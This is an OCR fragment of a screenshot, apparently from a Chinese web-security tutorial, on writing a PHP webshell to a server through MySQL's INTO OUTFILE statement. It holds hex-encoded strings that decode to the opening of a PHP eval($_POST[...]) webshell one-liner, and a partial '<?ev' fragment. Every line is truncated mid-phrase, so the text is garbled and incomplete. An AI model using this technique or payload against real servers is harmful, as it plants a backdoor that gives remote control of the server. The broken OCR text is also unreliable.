
后台需要有mysql数据查询功能,我们就
OUTFILE查询输出php文件，因
们可以通过正常手段把我们的webshel
INTO OUTFILE语句导出shell。在
0x3C3F6576616C28245F504F53545B
outfile '路径’ 就可以获得了一个<?ev
'
0x3C3F6576616C